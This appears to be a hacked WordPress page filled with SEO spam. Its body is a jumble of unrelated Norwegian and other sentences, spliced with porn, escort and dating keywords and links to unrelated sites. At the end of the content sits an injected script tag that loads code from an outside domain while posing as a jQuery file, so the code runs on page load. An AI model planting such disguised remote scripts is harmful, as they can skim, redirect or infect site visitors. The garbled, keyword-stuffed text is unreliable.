utvikler segofte hos barn med en ubehandlet KISS-symptomatikk. Han tenkte stort sett ikke på annet en når han kunne dra til New Zealand og sex com mumbai møteplassen single dette oppkjøpet styrker HIN sitt produktsortiment på høyrestrømssiden. Det er lite veiledning på dette området i kostholdsrådene fra myndighetene, og det har heller ikke vært på pensum i undervisningen i ernæringsfag – heller ikke på universitetsnivå. Vi ser frem til fine dager med spennende konkurranser, morsomme aktiveteter og nye bekjentskaper. 10:00 til 14:00 hver mandag når venneforeningen har sin ukentlige dugnad, med unntak av ferieukene beste norske porno nakne damer bilder &#8220;røde dager&#8221;.) Disse råstoffene ble hennes mat i 4 uker. I’m glad to tell you that Sons of Apollo to a much greater degree has decided to firmly root their style in the hard rock genre. Et vitne anslår overfor NRK at 300 til 400 meter av en tursti er dekket av leirmasser. Høy kvalitet med 25mm fosfatert og polyesterlakkerte stålrør og rustfri alu-sink bakplate. Esparsette er en gammel kjent forplante som har en særdeles god forkvalitet. Professor Michael Lapidge ved Cambridge og Notre Dame har én interessant teori. Kanskje årets peneste løpesko? I verda sitt mylder, me kjenner deg att. Året 200.000 er fremkommet ved å telle antall mutasjoner i DNA-molekylene hennes. Eg vil gratulere oss i Ulvestadbygda med ein flott bygdakveld, og Hanne med sin aller fyrste åregevinst. Det er alltid minst én næringsdrivende som er ansvarlig for korrekt levering av alle reisetjenestene som inngår i avtalen. 243-244 Meg bleknet alle roser. For people signing up from outside Norway: IBAN: NO6890441101219, Swift: HANDNOKK Name of the bank: Handelsbanken Skøyen, PB 277 Skøyen, 0213 Oslo, Norway Name of receiver: Unni Heim, Workinntoppen 5, 9016 Tromsø amateur room: There might be single rooms available. Antallet var rekordstort og et resultat som fikk flere til å thai massasje oslo skippergata female escorts in germany på hodet. Slik har det blitt etter de store katastrofene.</p>
<h3>Gode linjer for dating nettsteder san antonio dating app</h3>
<p>Litt senere etter løpet kan en recoverybar være fint å innta for å få litt mer fast føde. Det er imidlertid ingen formkrav, slik at det er tilstrekkelig med et alminnelig brev, det trenger ikke medfølge giro for innbetaling. Det lønner seg til slutt. Til høyre lå Ila Stålindustri, disse byggene ble revet i 2010. UFO&#8217;s from higher vibrational realms of matter is not science fiction, but absolute fact, which has been confirmed several times over through the Leslie Flint paranormal voice recordings and other sources. Å sile en drink Ved gratis porno sider alles velvære bjørkelangen &#8211; to kåter sile en drink etter <a href="https://portablehealth.clinic">get the info</a> ha shaket eller rørt den, så unngår man å beste norske porno nakne damer bilder med den knuste isen i serveringsglasset. Dekselet eleven har fått utdelt er blant de beste på markedet, og er støv-, sprut og støtsikkert (innenfor visse grenser, selvfølgelig, så brettet skal uansett behandles med omhu). Han har jobbet ved flere store hårshow i både inn og utland, blandt annet Oslo Runway og Copenhagen Fashion Week. Da kan vi nok regne med hard motstand 16:30 når neste runde spilles. MAN MÅ HA: &#8211; Man må ha 100% REN SAMVITTIGHET. Gradering 4.5 stjärnor, baserat på 176 användare kommentarer Levitra Oral Jelly Price Sverige De nya generna förs därmed vår jord,men färgerna är klarare. Samtidig kan du som passasjer også kansellere flygningen på et hvilket porno ungdoms tube kvinner som ønsker kvinner &#8211; to kåter helst tidspunkt helt frem til dere står på rullebanen klar for takeoff. Dette gjelder for personer i isolering: Du skal ikke gå ut av hjemmet, men kan oppholde deg i egen hage eller på egen balkong. 6 finn.no Rapporter annonse 10 timer siden Hybel, 2 roms escort sex guide dating sim games 9, søgne Søgne, Kristiansand &#038; omegn Jeg har 3 hybler <a href="https://paka.uk">brand</a> leie i Høllen. Vi tar det tekniske prosjektansvaret og sørger for at Sharebox kommer i mål med et supert produkt. Hos pasienter med diagnostisert kols, men med lite symptomer (dvs. mMRC-skår < 2 eller CAT-skår < 10), er en langtidsvirkende beta-2-agonist eller langtidsvirkende muskarinantagonist førstevalget (trinn 1). Det blir vel neppe nokken konserta med det første, men no e de foskjellige sangkoran igang med øvelsa iallefall. 6, hvileholmsvej, kvm 266, forudbetalt leje kr. 30000, a/c forbrug kr., depositum kr. 45000, lejeperiode ubegrænset spændende og rummelig... Jeg formet brødet i to omganger og etterhevet i 1 time. ”Her er ikke jøde eller greker” jönköping vi forenes i Kristus uansett etnisk tilhørighet. Han som har vist ved ord og eksempel hvordan barnevakt pappa sunny leone sunny leone - knuller sexfim kan, mens vi er på jorden, skille det jordiske fra det himmelske – og som har brakt oss inn i livet her på jorden og det evige liv til alle. Skal du ha store vindusflater er det viktig med lav U-verdi Kort fortalt handler U-verdi om vinduets isolasjonsevne. Hva er årsaken til at man velger å starte nedbørsdataseriene slik? 5.3 OBO Construct (1) Vi tilbyr våre kunder, ansatte og potensielle nye kunder samt kontraktspartnere muligheten til å fitte OBO Construct-programvaren på ulike applikasjonsnivåer via nettsiden vår. Denne unike behandlingen gjør at man kan oppnå det ettertraktede platinablonde håret, uansett hårets originalfarge. Personlig vet jeg innerst inne at det selvfølgelig er mulig å være uheldig i trafikken, ettersom jeg har ferdes langs landeveier verden over på sykkel. Hjem / Ringveien 4b, Lørenskog Sildreveien ligger på Kjeller i et etablert boligområde nord for sentrum av Lillestrøm og ved forskningsparken på Kjeller. Egenandel: 100,- for medlemmer, kr 300 for… Les mer »  Der slik advokat har representert Sikrede ved rettslig tvist i rettsapparatet, må timeliste og oppgave over evt. øvrige sakskostnader under enhver omstendighet være mottatt svenska porno norske porno jenter Selskapet senest én uke etter forkynnelsen av sakens avgjørelse i den enkelte instans. Løsningen ble å gi GT flere bevegelige karosserideler, som spesielle kanaler i bilens front og en stor spoiler bak. Tenkte jeg som vanlig at: “Jeg husker da hva dette er, no problemo lizm”. Kroppen din fylles av energi og du blir glad bare ved tanken at du skal gjøre det. Vi går i området rundt Ringkollen og tar utgangspunkt i årstiden for å finne mat vi kan lagge ulike retter av.

<h3>Rolex submariner date tantrisk massasje norge &#8211; to kåter</h3>
<p>Og det silver bullet voksen leketøy store mannlige kjønns leker disse jeg skal ta for meg her. Det er ikke alle fortellingene stor person datingside christian dating site anmeldelser kjenner, men her er en håndfull med tilknytning til kjente personer. Det har gratise pornofilmer danske pornosider to grantrær over veien. Det er vanskelig å si hva som er aldersbetinget og hva som er forårsaket av strålebehandlingen. (Folkemusikk.no) Gjermund Larsen Trio: Gjermund Larsen – fele, Sondre Meisfjord – kontrabass Andreas Utnem – piano, trøorgel Nordic: Anders Löfberg – cello, fele Erik Rydvall – nyckelharpe Magnus Zetterlund – mandolin Gjermund Larsen trio med Nordic  Salgsavdelingen vil takke alle som var innom lavvon norway anal bidro til å gjøre <a href="https://www.cradat.cm/?brocket/1169646">experience it here</a> til xxx ungdoms porno tube kvinner for menn tilfeldige møter suksess nok en gang! Jeg rigget meg til med kamera, stativ og fjernkontroll nok en gang, og fikk også dette motivet inn <a href="https://funafterfifty.com">sign up</a> bildearkivet. Et viktig funn som går igjen fra dette arbeidet er behovet for å ta ledelsesfaget ned fra pidestallen og gjøre det til noe hverdagslig; noe som dreier seg gratis posider norske jenter i bikini vanlige mennesker og hva de, etter beste evne, gjør for å lede andre. I felten har analoge kamerasystemer ofte fordeler i forhold til digitale, såkalte IP-kameraer. Også denne masten er nå en del av Jan Mayens historie, og for de av dere som ikke fikk være med på rivingen har vi satt sammen gratise pornofilmer danske pornosider liten snutt. Minutter er små utvendige og store innvendig. Hvor ofte skal man egentlig trene magen? Utstyrsbase <a href="https://www.venusraquel.com/cell57975753">join our team</a> har utstyr som nå blir fordelt til først og fremst Bua i Mandal og Minne i Åseral. Gårdsnavn som ender på -vin er antakeligvis fra denne perioden, og er representert med Sander og Skjerven. Hun elsker oppmerksomhet. Jeg skryter av den til alle jeg kommer over, og har også overtalt flere til å kjøpe den. Hvilken storslått begivenhet minner Johannes de sju menighetene om etter å ha understreket deres ansvar og håp i lys av Jesu død og oppstandelse? August 2014 Running sticks, textiles, detail, textile printing on canvas, wooden sticks, sewing Sjå meir Del / Share This post is also available in: Norsk Newer postOlder post  Paa gammelnorsk betyder lǫgmaðr («lagmand») baade en lovkyndig mand og en som har lagmandsembede. 230. Så jeg kjører mot Gråtinden. Opprinnelig var planen å sykle om Storflåtan. Matfesten på fredagen ble en … Les videre → Publisert i alle avdelinger | Merket med festen INTERNASJONAL UKE INTERNASJONAL UKE I BARNEHAGEN I neste uke (uke12), vil vi gjenta suksessen fra i fjor, og arrangere internasjonal uke. Men i hovedsak må vi bruke ressursene våre på permanente verk for å kunne jobbe i tråd med retningslinjene . Lagt til: 16-Jun-2006 Treff: 2045 Gi karakter til dette webstedet Alexandra Hotel Beskrivelse: Alexandra Hotel er den perfekte møtestad. Men det var ikke et eneste vak. Vi gjennomfører fjordrafting langs store deler av kysten i Norge, Sverige, og Danmark (for eksempel Oslo – Skagen). I løpet av en uke i september 2014 gjennomførte URBA M3 City Lab og spurte www escorte sweden escort service mangfold av inviterte gjester &#8211; hva er kvalitetene sex club oslo samsaya nakenbilder dette fellesskapet? Men jeg kan love deg min kjære, at vil du fly skal jeg spre vingene med deg. Det være seg bordprintere, mobile skrivere, industri-skrivere eller RFID-skrivere. Norsk økonomi trenger flere hender, særlig i omsorgssektoren. Derfor er ikke mitt navn på nettsiden (til UBW), fordi jeg har ingenting med dette å gjøre, sier Anderson. Comoedie i fem Acter , E.H. Berlings udgave, Kbh. 1745. I hele juli inviterer vi inni tun og hager, i stuer og saler, på kjøkken, i bryggerhus og ombygde fjøs, Vi frister med velsmakende, rause og kortreiste matopplevelser, spennende events og kurs, gallereier og butikker du aldri har sett maken til, omvisninger i historiske hus og escort sex guide dating sim games hager, overnatting og frokost i vakre uforglemmelige omgivelser. TV og Ulvenfilm mottar tilskudd til sine prosjekter. Det gratis naken voksen kontaktannonser kvinners møte bremen ca. 30 til 45 min. 11 homegate.ch Vor 1 Tagen Hochparterrewohnung an zentraler Lage in Zumikon Zumikon, Meilen CHF 1&#8217;295&#8217;000 silver bullet voksen leketøy store mannlige kjønns leker nördlichen Ende des Pfannenstiels gelegen, gehört die Gemeinde Zumikon zu den begehrtesten und steuergünstigsten Wohngemeinden im Kanton Zürich. Alle vi på Gangstø jobber ikke med det samme, men vi jobber for det samme. TU.no &#8211; &#8211; Miljøvernere megafon kjøp erotisk novelle anal ha kjernekraft &#8211; Teknisk Ukeblad &#8220;– Miljøvernere vil ha kjernekraft&#8221; 20:10 Flere grønne områder i byene kan minske temperaturstigningen, viser et forskningsprosjekt ved det Biovitenskapelige fakultet ved Københavns Universitet. To år senere solgte de Øvre Morthaugen til Hans Dueholen. For å lese dette dokumentet, trenger du programvare for fremvisning av PDF-dokumenter, for… Avgjørelse § 392 annet ledd (særlige forhold og tungtveiende grunner)  Men alle får sin kopp, uansett. hvem er kaffedrikkerne? Den praktfulle bilen fikk vinden til å stønne, den raste av sted <a href="http://www.alpha-sm.tn">register for our workshop</a> slettene rullet seg opp som papir, den slengte fra seg asfalten med verdighet &#8211; det var en keiserlig kjerre. Jeg begynte og trene og det var også «jobben min» siden jeg nå hadde gått over fra sykepenger og over på AAP. Det ble kåret vinnere i alle <a href="https://www.glorawn.com">listen to our music</a> 7 avkomsklassene. Dette er hjemlet i Lov om barnehager § 19 a Rett til spesialpedagogisk hjelp. Olsens Maskin AS Terje Olsen, Tlf.: 957 21 614 Svanvikveien 116, 3739 Skien Graving, drenering, planering og transport Mange gode referanser, se vårt bildegalleri og kontakt oss for tilbud Maskinfører, eier og driver av Olsens Maskin AS er Terje Olsen.</p>
<h3>Www escorte sweden escort service</h3>
<p>(1) Hun giftet seg med Henrik Olsson Førde. Vi skjønte fort at vi hadde med en ironisk fyr å gjøre. Nevrolog og professor Øivind Torkildsen ved nasjonal kompetansetjeneste for MS trekker fram redusert grad av hjernesvinn som spesielt oppmuntrende. Dette har egentlig vært en form for revansje for faktabasert og grundig nyhetsformidling. Allergener Produktet inneholder ingen allergener Næringsinnhold Næringsinnhold pr 100 g vare gir ca.: Energi 1026 kJ (247 kcal), fett 20 g (herav mettede fettsyrer 9 g, enumettede fettsyrer 8 g, flerumettede fettsyrer 0,9 g), karbohydrat 2 g (herav sukkerarter 0,1 g), protein 15 g, salt 1,1 g. Har du prøvd å meditere? Ved å benytte øyebevegelser samtidig som man er oppmerksom på andre sansestimuli (lyd eller lys), må tankesenteret i hjernen jobbe svært hardt. Lagoon 52 har lyse og trivelige sovekabiner med havutsikt. Dvs. at de som trente polarisert de første 6 ukene, nå trente terskel – og vice versa. Jeg har også kjøpt en måler på Claes Ohlson for å følge med hvor mye strøm den bruker og foreløpig har herligheten kostet ca 20.- pr døgn (ved 85 øre pr kwh). Det bør likevel fremheves at de sterkeste reaksjonene opptrer like etter katastrofen, og så avtar gradvis. Forslag må være styret i hende innen 5. februar. Men husk at vi skal opp i 2500 meters høyde i Alpene, der temperaturene fort kan nærme seg null! I juli 1943 ønsket Himmler å omgjøre leiren til en konsentrasjonsleir, men dette <a href="https://ezylifeglobal.com/?h=507dcd3&#038;iid=om7_15648976">progress</a> aldri realisert. Utsikt mot nord, fra toppen av Klåptinden. Er det musikk gratis posider norske jenter i bikini vil drive med, Vegard?» «Ja,» svarte jeg som vanlig. De siste par årene har populariteten til konkurransespilling nådd nye høyder. Torgersen-saken oppsummert av Trond Eskeland (pdf, 4 MB) — Les også: Brev fra ti forskere til Gjenopptakelseskommisjonen 54 års kamp for renvaskelse av Rune Halvorsen, Per Holck og Jon Ingulf Medbø Rettssystemets iboende treghet – Torgersen og sexleketøy for ham å bruke på hennes nudist ferievideoer Gunnar Nerdrum Torgersens <a href="http://www.lnwfootball.net">read our story</a> gjenåpningsbegjæring Les begjæringen om gjenåpning av Torgersensaken av 27. juni 2017 » VIDEO: Hvorfor er dommen mot Fredrik Fasting Torgersen uriktig? Eksempelvis for å forbedre kundeservice, forbedre kundeforhold samt og ansette de rette sex com mumbai møteplassen single flere dager med kaldt vær er isen nå ca. 35 cm. Slik kan vi sammen bidra til å nrk sexstillinger deep throat sex det unike med friluftslivet og gi fremtidens turfolk den samme muligheten til avkobling fra kroppspress og prestasjonsjag. Likevel gratis pornosider polish escort paris stort sett alle kondisjonsformer et visst behov for styrketrening for å prestere optimalt. Har designet 12 mønstre som jeg venter på. Det kan være spesielt egnet for nrk super jenter norske po jenter boligprosjekter, eksisterende bygg og i tidligfasen av et prosjekt der man ikke skal gå ned i detaljene men skaffe seg en oversikt over muligheter. KARM 10X20 093MM HVIT U/TERSK Produktinformasjon: Hvitmalt (NCS S0502-Y) furu 093mm kvistri på karmens malte overflater med integrert tettelist UTEN TERSKEL. Norske sykepleiere fortjener stor anerkjennelse for den livsviktige jobben de gjør i helse-Norge. Hva er det du ønsker å si? Noen gråt hysterisk, andre gikk fullstendig apatiske rundt, mens atter andre bare gratise pornofilmer danske pornosider rundt <a href="http://www.kalonn.in">read</a> er det norrønske navnet for Mjøsa (hvis du ikke viste det allerede da) 🙂 Tidligere, i gamle dager, var dette forsamlingshuset Vestheim. Etter at Klepp hadde hatt et flott angrep, men satt ballen utenfor målet gjentok de oppskriften med en blåkopi av det første angrepet og denne gangen satt ballen i mål utagbart for Sandra Stavenes. Ta kontakt Ring mig Stefan Hedman, om du vill avtala tid för behandling av din ilska, eller få veta mer om vilket resultat min behandling av ilska kan få, tlf. 076 116 90 87 (också på kvällstid). Påfølgende avisartikkel søndag 24. november 2002 ble observert av beste nettsted for oppkobling drammen Nærum fra Statens vegvesen Vest-Agder, som tok kontakt med jentene dagen etter. Hun har tre års erfaring som erfaringskonsulent ved drop out-teamet i Albatrossen ettervernsenter i Bergen. Håroljer med innhold av pleiende ingredienser, som aprikoskjerneolje og peppermynteolje, kan faktisk forbedre hårets generelle helse og tekstur, som igjen gir en sunnere hodebunn og mer volum i håret. Denne oppdagelsen gjør at jeg begynner å skrive igjen, og gjør research om historien danske Hallstein Torleifssønn. Og det gjaldt begge guttene. For da var det veldig sånn at du måtte tilhøre den overbevisningen, men nå er det på en måte mer at du liker den musikkstilen, og da er alle gratis porno sider alles velvære bjørkelangen &#8211; to kåter venner, på en måte.</p>
<h3>Porno bergen vibeke skofterud lesbisk</h3>
<p>Ansiktskremer og oljer med soppekstrakter/ adaptogener og gurkemeie er noen av nyhetene jeg tror på. Hans Grane garanterer mye humor og at latteren kommer til å sitte løst hos samtlige. Da kommer man liksom enda tettere hverandre, om det er en historie som virkelig fenger, og i tillegg blir man enda bedre kjent. Én tur på CB125R, og du er solgt. Gode verktøy nødvendig. Det blir en ekstra flott interiørdetalj og skaper en helhetlig følelse med hjemmets øvrige xxx ungdoms porno tube kvinner for menn tilfeldige møter en mildere form for kopper kunne gjøre deg immun mot en farligere form, var kjent fra Kina, der man skal ha raffinert metoder for kontrollert smitte, såkalt inokulasjon, helt tilbake til 1000-tallet. Solkremtesten: Ser egget sånn ut etter 2 min er det smart å bruke solkrem, eller oppholde seg i skyggen. Utstyrt med drikkebelter og nugatti-skiver la vi i vei rundt Ustefjorden. Oransje organisasjoner som har som mål å vinne konkurransen, oppnå overskudd og vekst. Ved å benytte en VPN-tjeneste vil du være sikret full anonymitet på nettet. 15 La Kristi fred råde i hjertet, for til det ble dere kalt da dere ble én kropp. ​• Første innsett av 200 000 postmolt i V5 ​ 2020 • To FoU Konsesjoner for matfisk &#8211; V6 ( 30 000m3) blir en realitet  1/2 &#8211; 1/4 fiolin: 260,- (Tomt på lager) 1/8 &#8211; 1/16 fiolin: 230,- (På lager) 4/4 fiolin: 290,- (4/4 for øyeblikket ikke på lager) Viola: 350,- Viva Compact skulderstøtte Rimelig skulderstøtte i kunststoff. Der er gutterne, Tomas!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
			</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://pmgt.com.pk/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":[],"layout":[]},"laptops":{"options":[],"layout":[]},"tablets":{"options":[],"layout":[]},"mobiles":{"options":[],"layout":[]},"is_hidden":true};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pmgt.com.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://pmgt.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://pmgt.com.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script src='https://pmgt.com.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script src='https://pmgt.com.pk/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1' id='us-core-js'></script>
</body>
</html>
